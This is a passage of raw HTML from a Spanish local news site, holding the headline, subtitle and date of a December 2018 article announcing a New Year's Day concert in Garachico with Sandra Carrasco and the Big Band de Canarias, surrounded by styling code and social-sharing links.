                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dautedigital.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura y ocio" class="entry-crumb" href="https://dautedigital.es/category/cultura-y-ocio/">Cultura y ocio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Garachico" class="entry-crumb" href="https://dautedigital.es/category/cultura-y-ocio/garachico-cultura-y-ocio/">Garachico</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-13377" class="post-13377 post type-post status-publish format-standard has-post-thumbnail category-cultura-y-ocio category-garachico-cultura-y-ocio" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico</h1>
                                    <p class="td-post-sub-title">La quinta edición será el 1 de enero a las 18.00 horas en la glorieta de San Francisco. Fernando Murga y Gospel Shine Voices completan el cartel</p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://dautedigital.es/author/daute-digital/">Daute Digital</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-12-14T17:34:34+00:00" >14 diciembre, 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdautedigital.es%2F2018%2F12%2Fsandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sandra+Carrasco+y+la+Big+Band+de+Canarias+abren+2019+en+Garachico&url=https%3A%2F%2Fdautedigital.es%2F2018%2F12%2Fsandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico%2F&via=daute_digital" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Sandra+Carrasco+y+la+Big+Band+de+Canarias+abren+2019+en+Garachico %0A%0A https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/&text=Sandra+Carrasco+y+la+Big+Band+de+Canarias+abren+2019+en+Garachico" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/&title=Sandra+Carrasco+y+la+Big+Band+de+Canarias+abren+2019+en+Garachico" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/&amp;media=https://dautedigital.es/wp-content/uploads/2018/12/Captura-de-pantalla-2018-12-14-a-las-17.23.21.png&description=Sandra+Carrasco+y+la+Big+Band+de+Canarias+abren+2019+en+Garachico" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Sandra Carrasco y la Big Band de Canarias abren 2019 en Garachico&body=https://dautedigital.es/2018/12/sandra-carrasco-y-la-big-band-de-canarias-abren-2019-en-garachico/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
